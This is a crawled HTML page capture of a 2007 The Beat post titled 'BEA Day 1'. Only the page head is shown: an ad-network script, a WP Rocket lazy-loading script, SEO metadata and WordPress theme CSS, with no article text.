

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/bea-day-1/
body_size: 41156
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script class="mv-script-optimized" type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>BEA Day 1</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="BEA Day 1">
	<link rel="canonical" href="https://www.comicsbeat.com/bea-day-1/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="BEA Day 1">
	<meta property="og:description" content="BEA Day 1">
	<meta property="og:url" content="https://www.comicsbeat.com/bea-day-1/">
	<meta property="og:site_name" content="The Beat">
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:author" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:published_time" content="2007-06-02T12:02:06+00:00">
	<meta name="author" content="Heidi MacDonald">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:creator" content="@comicsbeat">
	<meta name="twitter:site" content="@comicsbeat">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Heidi MacDonald">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="4 minutes">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//secure.gravatar.com">
<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//jetpack.wordpress.com">
<link rel="dns-prefetch" href="//s0.wp.com">
<link rel="dns-prefetch" href="//public-api.wordpress.com">
<link rel="dns-prefetch" href="//0.gravatar.com">
<link rel="dns-prefetch" href="//1.gravatar.com">
<link rel="dns-prefetch" href="//2.gravatar.com">
<link rel="dns-prefetch" href="//widgets.wp.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="The Beat » Feed" href="https://www.comicsbeat.com/feed/">
<link rel="alternate" type="application/rss+xml" title="The Beat » Comments Feed" href="https://www.comicsbeat.com/comments/feed/">
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="2663" data-token="fd87df25af" data-lang="0" data-debug="0"></script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
